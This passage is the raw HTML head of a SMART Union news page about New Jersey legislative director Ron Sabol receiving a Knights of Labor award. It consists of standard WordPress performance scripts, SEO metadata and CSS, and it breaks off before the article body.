

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/
body_size: 33131
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>N.J. SLD Sabol honored for labor advocacy - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2023/10/Sabol_award-300x251.jpeg" imagesrcset="https://www.smart-union.org/wp-content/uploads/2023/10/Sabol_award-300x251.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2023/10/Sabol_award.jpeg 600w" imagesizes="(max-width: 300px) 100vw, 300px" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="N.J. SLD Sabol honored for labor advocacy - SMART Union" /><meta property="og:description" content="The SMART Transportation Division (SMART-TD) is thrilled to announce that one of its own, New Jersey State Legislative Director Ron Sabol, was honored at the 35th Annual Knights of Labor award ceremony on Oct. 28. This event is hosted annually by the AFL-CIO Central Labor Council of Mercer County, N.J. This prestigious award recognizes outstanding [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2023-10-31T19:51:48+00:00" /><meta property="article:modified_time" content="2023-10-31T19:51:49+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023.jpeg" /><meta property="og:image:width" content="1320" /><meta property="og:image:height" content="920" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="bnagy" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="bnagy" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/#article","isPartOf":{"@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/"},"author":{"name":"bnagy","@id":"https://www.smart-union.org/#/schema/person/bfe5297f0cbb924d5618535ce3276843"},"headline":"N.J. SLD Sabol honored for labor advocacy","datePublished":"2023-10-31T19:51:48+00:00","dateModified":"2023-10-31T19:51:49+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/"},"wordCount":507,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023.jpeg","keywords":["AFL-CIO Knights of Labor","Mercer County Central Labor Council","New Jersey State Legislative Director Ron Sabol"],"articleSection":["Amtrak/Commuter","Bus","Bus news","Transportation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/","url":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/","name":"N.J. SLD Sabol honored for labor advocacy - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/#primaryimage"},"image":{"@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023.jpeg","datePublished":"2023-10-31T19:51:48+00:00","dateModified":"2023-10-31T19:51:49+00:00","breadcrumb":{"@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023.jpeg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2023/10/Sabol-KnightsofLabor-10.28.2023.jpeg","width":1320,"height":920,"caption":"From left, N.J. Assemblyman Anthony Verrelli, CWA Local 33 President Gaye Palmer and SMART Transportation Division New Jersey State Legislative Director Ron Sabol are honored at the Mercer County Knights of Labor dinner. (Photo courtesy Adam Bierman)."},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/n-j-sld-sabol-honored-for-labor-advocacy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"N.J. SLD Sabol honored for labor advocacy"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/bfe5297f0cbb924d5618535ce3276843","name":"bnagy","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b782334164976a5b2aba3d6e7432a003ff0730af9699d612187ecc7317b65df4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b782334164976a5b2aba3d6e7432a003ff0730af9699d612187ecc7317b65df4?s=96&d=mm&r=g","caption":"bnagy"},"url":"https://www.smart-union.org/author/bnagy/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fn-j-sld-sabol-honored-for-labor-advocacy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fn-j-sld-sabol-honored-for-labor-advocacy%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container 